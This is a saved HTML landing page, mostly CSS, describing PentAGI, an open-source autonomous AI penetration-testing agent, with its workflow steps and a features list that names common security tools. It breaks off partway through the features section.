


<file: Desktop/ctf 学习/pentagi_overview.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PentAGI — Autonomous Penetration Testing AI</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;800;900&family=JetBrains+Mono:wght@300;400;500;700&family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&display=swap&family=Noto+Sans+SC:wght@300;400;500;700&display=swap" rel="stylesheet">
<style>
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --bg-primary: #0a0b0e;
  --bg-secondary: #111316;
  --bg-card: #15181d;
  --bg-card-hover: #1a1e26;
  --accent: #00ff41;
  --accent-dim: rgba(0, 255, 65, .15);
  --accent-glow: rgba(0, 255, 65, .08);
  --cyan: #00d4ff;
  --cyan-dim: rgba(0, 212, 255, .1);
  --purple: #a855f7;
  --purple-dim: rgba(168, 85, 247, .08);
  --text: #e2e8f0;
  --text-dim: #8892a4;
  --text-muted: #5a6270;
  --border: #1e2330;
  --border-accent: #00ff4133;
  --radius: 12px;
  --radius-lg: 20px;
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--accent) var(--bg-primary);
}

body {
  font-family: 'Plus Jakarta Sans', 'Noto Sans SC', sans-serif;
  background: var(--bg-primary);
  color: var(--text);
  line-height: 1.7;
  overflow-x: hidden;
}

/* ── Hex Grid Background ── */
.hex-grid {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background-image:
    linear-gradient(60deg, var(--accent-dim) 1px, transparent 1px),
    linear-gradient(300deg, var(--accent-dim) 1px, transparent 1px);
  background-size: 50px 86.6px;
  background-position: 0 0, 25px 43.3px;
  opacity: .35;
  mask-image: radial-gradient(ellipse 80% 60% at 50% 30%, black, transparent);
  -webkit-mask-image: radial-gradient(ellipse 80% 60% at 50% 30%, black, transparent);
}

.hex-grid::after {
  content: '';
  position: fixed;
  inset: 0;
  background: radial-gradient(ellipse 100% 50% at 50% -10%, var(--accent-glow), transparent 70%);
  pointer-events: none;
}

/* ── Scanline overlay ── */
.scanlines {
  position: fixed;
  inset: 0;
  z-index: 1;
  pointer-events: none;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,.03) 2px,
    rgba(0,0,0,.03) 4px
  );
}

/* ── Ambient glow orbs ── */
.orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(100px);
  pointer-events: none;
  z-index: 0;
}
.orb-1 {
  width: 600px; height: 600px;
  background: var(--accent-glow);
  top: -200px; right: -200px;
  animation: orbFloat 20s ease-in-out infinite;
}
.orb-2 {
  width: 400px; height: 400px;
  background: var(--cyan-dim);
  bottom: -100px; left: -100px;
  animation: orbFloat 25s ease-in-out infinite reverse;
}
.orb-3 {
  width: 300px; height: 300px;
  background: var(--purple-dim);
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  animation: orbFloat 18s ease-in-out infinite 5s;
}
@keyframes orbFloat {
  0%, 100% { transform: translate(0, 0) scale(1); }
  33% { transform: translate(30px, -40px) scale(1.1); }
  66% { transform: translate(-20px, 20px) scale(.9); }
}

/* ── Navigation ── */
nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  backdrop-filter: blur(20px) saturate(1.4);
  -webkit-backdrop-filter: blur(20px) saturate(1.4);
  background: rgba(10, 11, 14, .75);
  border-bottom: 1px solid var(--border);
  transition: transform .3s, background .3s;
}
nav.scrolled { background: rgba(10, 11, 14, .92); }

.nav-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  align-items: center;
  height: 60px;
  gap: 32px;
}

.nav-logo {
  font-family: 'Orbitron', monospace;
  font-size: 18px;
  font-weight: 700;
  color: var(--accent);
  text-decoration: none;
  letter-spacing: 2px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.nav-logo span { color: var(--cyan); font-weight: 300; }

.nav-links {
  display: flex;
  gap: 24px;
  list-style: none;
  margin-left: auto;
}
.nav-links a {
  color: var(--text-dim);
  text-decoration: none;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: .5px;
  transition: color .2s;
  position: relative;
  padding: 4px 0;
}
.nav-links a:hover { color: var(--accent); }
.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1.5px;
  background: var(--accent);
  transition: width .25s;
}
.nav-links a:hover::after { width: 100%; }

.nav-github {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  background: var(--accent-dim);
  color: var(--accent);
  border: 1px solid var(--border-accent);
  border-radius: 6px;
  padding: 6px 14px;
  text-decoration: none;
  transition: all .25s;
  font-weight: 500;
}
.nav-github:hover {
  background: var(--accent);
  color: var(--bg-primary);
  box-shadow: 0 0 20px var(--accent-dim);
}

/* ── Hero Section ── */
.hero {
  position: relative;
  z-index: 2;
  min-height: 90vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 120px 24px 80px;
  text-align: center;
}

.hero .badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--accent);
  background: var(--accent-dim);
  border: 1px solid var(--border-accent);
  border-radius: 100px;
  padding: 6px 16px;
  margin-bottom: 32px;
  letter-spacing: .5px;
  animation: fadeUp .8s .1s both;
}
.hero .badge .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent);
  animation: pulse 2s ease-in-out infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: .5; transform: scale(.8); }
}

.hero h1 {
  font-family: 'Orbitron', monospace;
  font-size: clamp(48px, 10vw, 100px);
  font-weight: 900;
  line-height: 1.05;
  letter-spacing: 4px;
  background: linear-gradient(135deg, var(--accent) 0%, var(--cyan) 50%, var(--purple) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: fadeUp .8s .2s both;
}

.hero .subtitle {
  font-family: 'Orbitron', monospace;
  font-size: clamp(14px, 2.5vw, 22px);
  font-weight: 400;
  color: var(--text-muted);
  letter-spacing: 6px;
  margin-top: 16px;
  animation: fadeUp .8s .3s both;
}

.hero .tagline {
  max-width: 640px;
  font-size: clamp(15px, 2vw, 18px);
  color: var(--text-dim);
  margin-top: 24px;
  line-height: 1.8;
  animation: fadeUp .8s .4s both;
}

.hero .stats-row {
  display: flex;
  gap: 48px;
  margin-top: 48px;
  animation: fadeUp .8s .5s both;
}
.hero .stat {
  text-align: center;
}
.hero .stat-num {
  font-family: 'Orbitron', monospace;
  font-size: 32px;
  font-weight: 700;
  color: var(--accent);
}
.hero .stat-label {
  font-size: 12px;
  color: var(--text-muted);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: 4px;
}

.hero .actions {
  display: flex;
  gap: 16px;
  margin-top: 48px;
  animation: fadeUp .8s .6s both;
}
.hero .actions a {
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  font-weight: 500;
  padding: 14px 32px;
  border-radius: 8px;
  text-decoration: none;
  letter-spacing: 1px;
  transition: all .3s;
}
.btn-primary {
  background: var(--accent);
  color: var(--bg-primary);
  border: 1px solid var(--accent);
}
.btn-primary:hover {
  box-shadow: 0 0 30px var(--accent-dim);
  transform: translateY(-2px);
}
.btn-secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}
.btn-secondary:hover {
  border-color: var(--text-dim);
  transform: translateY(-2px);
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(24px); }
  to { opacity: 1; transform: translateY(0); }
}

/* ── Section Common ── */
section {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  padding: 100px 24px;
}

.section-header {
  text-align: center;
  margin-bottom: 64px;
}
.section-header .label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--accent);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.section-header h2 {
  font-family: 'Orbitron', monospace;
  font-size: clamp(28px, 4vw, 42px);
  font-weight: 700;
  letter-spacing: 1px;
}
.section-header p {
  color: var(--text-dim);
  margin-top: 12px;
  max-width: 560px;
  margin-left: auto;
  margin-right: auto;
}

/* ── Features Grid ── */
.features-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 16px;
}
.feature-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px;
  transition: all .3s;
  position: relative;
  overflow: hidden;
}
.feature-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--accent), transparent);
  opacity: 0;
  transition: opacity .3s;
}
.feature-card:hover {
  background: var(--bg-card-hover);
  border-color: var(--border-accent);
  transform: translateY(-4px);
}
.feature-card:hover::before { opacity: 1; }

.feature-card .icon {
  font-size: 24px;
  margin-bottom: 16px;
}
.feature-card h3 {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 8px;
}
.feature-card p {
  font-size: 13px;
  color: var(--text-dim);
  line-height: 1.6;
}

/* ── Architecture ── */
.arch-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 20px;
  margin-top: 40px;
}

.arch-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  transition: all .3s;
}
.arch-card:hover {
  border-color: var(--border-accent);
  background: var(--bg-card-hover);
}

.arch-card h3 {
  font-family: 'Orbitron', monospace;
  font-size: 13px;
  font-weight: 600;
  color: var(--accent);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 4px;
}
.arch-card .comp-label {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 16px;
}
.arch-card ul {
  list-style: none;
  padding: 0;
}
.arch-card li {
  font-size: 13px;
  color: var(--text-dim);
  padding: 8px 0;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: flex-start;
  gap: 8px;
}
.arch-card li:last-child { border: none; }
.arch-card li::before {
  content: '▸';
  color: var(--accent);
  flex-shrink: 0;
}

/* ── Pipeline / Flow ── */
.flow-steps {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 12px;
  margin-top: 40px;
}
.flow-step {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px 24px;
  text-align: center;
  flex: 1;
  min-width: 140px;
  max-width: 200px;
  transition: all .3s;
  position: relative;
}
.flow-step::after {
  content: '→';
  position: absolute;
  right: -18px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--accent);
  font-family: 'Orbitron', monospace;
  font-size: 18px;
}
.flow-step:last-child::after { display: none; }
.flow-step:hover {
  border-color: var(--border-accent);
  transform: translateY(-4px);
}
.flow-step .step-num {
  font-family: 'Orbitron', monospace;
  font-size: 24px;
  font-weight: 700;
  color: var(--accent);
  opacity: .5;
}
.flow-step .step-label {
  font-size: 12px;
  font-weight: 600;
  margin: 6px 0 2px;
  letter-spacing: .5px;
}
.flow-step .step-desc {
  font-size: 11px;
  color: var(--text-muted);
}

/* ── LLM Providers ── */
.provider-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  gap: 12px;
  margin-top: 32px;
}
.provider-item {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 16px;
  text-align: center;
  font-size: 13px;
  font-weight: 500;
  transition: all .25s;
  cursor: default;
}
.provider-item:hover {
  border-color: var(--border-accent);
  background: var(--bg-card-hover);
}
.provider-item .emoji {
  font-size: 24px;
  display: block;
  margin-bottom: 8px;
}

/* ── Quick Start ── */
.quick-start-cmd {
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px;
  margin-top: 40px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  line-height: 1.8;
  overflow-x: auto;
  white-space: pre;
  color: var(--accent);
}
.quick-start-cmd .comment { color: var(--text-muted); }
.quick-start-cmd .hl { color: var(--cyan); }

/* ── Links & Community ── */
.community-links {
  display: flex;
  justify-content: center;
  gap: 16px;
  margin-top: 32px;
  flex-wrap: wrap;
}
.community-link {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 14px 24px;
  color: var(--text);
  text-decoration: none;
  font-size: 14px;
  font-weight: 500;
  transition: all .25s;
}
.community-link:hover {
  border-color: var(--border-accent);
  background: var(--bg-card-hover);
  transform: translateY(-2px);
}

/* ── Footer ── */
footer {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 48px 24px;
  border-top: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 13px;
}
footer a { color: var(--accent); text-decoration: none; }
footer a:hover { text-decoration: underline; }

/* ── Scroll Animations ── */
.reveal {
  opacity: 0;
  transform: translateY(40px);
  transition: all .6s cubic-bezier(.22, 1, .36, 1);
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ── Responsive ── */
@media (max-width: 768px) {
  .nav-links { display: none; }
  .nav-github { font-size: 11px; padding: 5px 10px; }
  .hero .stats-row { gap: 24px; flex-wrap: wrap; justify-content: center; }
  .hero .actions { flex-direction: column; align-items: center; }
  .hero .actions a { width: 240px; text-align: center; }
  .features-grid { grid-template-columns: 1fr; }
  .arch-grid { grid-template-columns: 1fr; }
  .flow-step { min-width: 110px; max-width: none; }
  .flow-step::after { display: none; }
}

@media (max-width: 480px) {
  .hero h1 { font-size: 36px; }
  .hero .stat-num { font-size: 24px; }
  .section-header h2 { font-size: 24px; }
}
</style>
</head>
<body>

<!-- Background -->
<div class="hex-grid"></div>
<div class="scanlines"></div>
<div class="orb orb-1"></div>
<div class="orb orb-2"></div>
<div class="orb orb-3"></div>

<!-- Navigation -->
<nav id="navbar">
  <div class="nav-inner">
    <a href="#" class="nav-logo">PENT<span>AGI</span></a>
    <ul class="nav-links">
      <li><a href="#overview">Overview</a></li>
      <li><a href="#features">Features</a></li>
      <li><a href="#architecture">Architecture</a></li>
      <li><a href="#quickstart">Quick Start</a></li>
      <li><a href="#providers">Providers</a></li>
      <li><a href="#community">Community</a></li>
    </ul>
    <a href="https://github.com/vxcontrol/pentagi" target="_blank" class="nav-github">★ GitHub</a>
  </div>
</nav>

<!-- Hero -->
<section class="hero">
  <div class="badge"><span class="dot"></span> v0.2.0 — Open Source MIT</div>
  <h1>PENTAGI</h1>
  <div class="subtitle">Penetration&nbsp;Testing&nbsp;· Artificial&nbsp;General&nbsp;Intelligence</div>
  <p class="tagline">
    Fully autonomous AI Agent system capable of performing complex penetration testing tasks —<br>
    powered by LLMs, orchestrated by specialized AI agents.
  </p>
  <div class="stats-row">
    <div class="stat">
      <div class="stat-num">16K+</div>
      <div class="stat-label">Stars</div>
    </div>
    <div class="stat">
      <div class="stat-num">2.1K+</div>
      <div class="stat-label">Forks</div>
    </div>
    <div class="stat">
      <div class="stat-num">Go</div>
      <div class="stat-label">Language</div>
    </div>
    <div class="stat">
      <div class="stat-num">20+</div>
      <div class="stat-label">Tools</div>
    </div>
  </div>
  <div class="actions">
    <a href="https://pentagi.com" target="_blank" class="btn-primary">🚀 GET STARTED</a>
    <a href="https://github.com/vxcontrol/pentagi" target="_blank" class="btn-secondary">&lt;/&gt; VIEW ON GITHUB</a>
  </div>
</section>

<!-- Overview -->
<section id="overview" class="reveal">
  <div class="section-header">
    <div class="label">01 · Overview</div>
    <h2>What is PentAGI?</h2>
    <p>An innovative tool for automated security testing that leverages cutting-edge artificial intelligence technologies — designed for security professionals, researchers, and enthusiasts who need a powerful solution for conducting penetration tests.</p>
  </div>

  <div class="flow-steps">
    <div class="flow-step">
      <div class="step-num">01</div>
      <div class="step-label">Research</div>
      <div class="step-desc">AI analyzes target &amp; gathers intel</div>
    </div>
    <div class="flow-step">
      <div class="step-num">02</div>
      <div class="step-label">Plan</div>
      <div class="step-desc">Intelligent task decomposition</div>
    </div>
    <div class="flow-step">
      <div class="step-num">03</div>
      <div class="step-label">Execute</div>
      <div class="step-desc">Sandboxed tool execution</div>
    </div>
    <div class="flow-step">
      <div class="step-num">04</div>
      <div class="step-label">Learn</div>
      <div class="step-desc">Memory &amp; knowledge graph updates</div>
    </div>
    <div class="flow-step">
      <div class="step-num">05</div>
      <div class="step-label">Report</div>
      <div class="step-desc">Detailed vulnerability reports</div>
    </div>
  </div>
</section>

<!-- Features -->
<section id="features" class="reveal">
  <div class="section-header">
    <div class="label">02 · Features</div>
    <h2>What Makes It Powerful</h2>
    <p>20+ professional security tools, multi-agent orchestration, and intelligent memory systems — all in one autonomous platform.</p>
  </div>

  <div class="features-grid">
    <div class="feature-card">
      <div class="icon">🔒</div>
      <h3>Secure &amp; Isolated</h3>
      <p>All operations run in sandboxed Docker environments with complete isolation from your host system.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🤖</div>
      <h3>Fully Autonomous</h3>
      <p>AI-powered agent automatically determines and executes penetration testing steps with intelligent task planning.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🛠️</div>
      <h3>20+ Security Tools</h3>
      <p>Built-in suite including nmap, metasploit, sqlmap, and more — all pre-configured and sandboxed.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🧠</div>
      <h3>Smart Memory System</h3>
      <p>Long-term storage of research results, successful approaches, and patterns for future use.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔗</div>
      <h3>Knowledge Graph</h3>
      <p>Graphiti-powered knowledge graph with Neo4j for semantic relationship tracking and context understanding.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🌐</div>
      <h3>Web Intelligence</h3>
      <p>Built-in browser scraper for gathering the latest information from web sources in real-time.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔍</div>
      <h3>External Search</h3>
      <p>Integration with Tavily, Perplexity, DuckDuckGo, Google Custom Search, Sploitus &amp; Searxng.</p>
    </div>
    <div class="feature-card">
      <div class="icon">👥</div>
